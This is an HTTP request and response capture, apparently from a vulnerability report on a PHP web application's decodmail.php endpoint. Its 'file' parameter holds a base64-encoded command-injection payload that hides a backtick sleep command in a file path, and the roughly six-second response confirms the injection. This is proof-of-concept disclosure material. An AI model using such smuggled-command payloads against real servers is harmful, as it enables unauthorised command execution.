 GET /log/decodmail.php?file=L2V0Yy9gc2xlZXAgNWAucGNhcA== HTTP/1.1
Host: xxx.xxx.xxx:xxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 20 Aug 2023 23:48:59 GMT
Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8k
X-Powered-By: PHP/4.4.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 93
Connection: close
Content-Type: text/html; charset=gb2312
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
</head>
不够安全
? < + > matches
459 bytes | 5,978 millis